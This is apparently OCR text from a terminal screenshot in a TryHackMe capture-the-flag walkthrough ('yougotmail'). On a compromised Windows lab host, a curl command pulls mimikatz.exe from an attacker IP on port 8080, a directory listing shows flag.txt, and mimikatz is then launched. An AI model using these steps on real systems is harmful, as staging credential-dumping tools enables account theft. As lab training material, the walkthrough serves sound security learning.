 1 2 3 4 5 6 7
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
File Actions Edit View Help
gand0rf@dol-guldor: ~/vpn
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
gand0rf@dol-guldor: ~/boxes/thm/yougotmail
Home
Trash
File Sy...
Work
cdrom0
C:\Users\wrohit\Desktop>
C:\Users\wrohit\Desktop>
C:\Users\wrohit\Desktop>
C:\Users\wrohit\Desktop>
C:\Users\wrohit\Desktop>curl http://10.6.84.105:8080/mimikatz.exe -o mimikatz.exe
curl http://10.6.84.105:8080/mimikatz.exe -o mimikatz.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1278k 100 1278k 0 0 1278k 0 0:00:01 --:--:-- 0:00:01 1409k
C:\Users\wrohit\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\wrohit\Desktop
02/09/2025 09:52 PM <DIR> .
02/09/2025 09:52 PM <DIR> ..
03/11/2024 05:15 AM 25 flag.txt
02/09/2025 09:52 PM 1,309,448 mimikatz.exe
2 File(s) 1,309,473 bytes
2 Dir(s) 13,991,768,064 bytes free
C:\Users\wrohit\Desktop>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiw
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gma
'#####' > https://pingcastle.com / https://mysmartlogon.
mimikatz #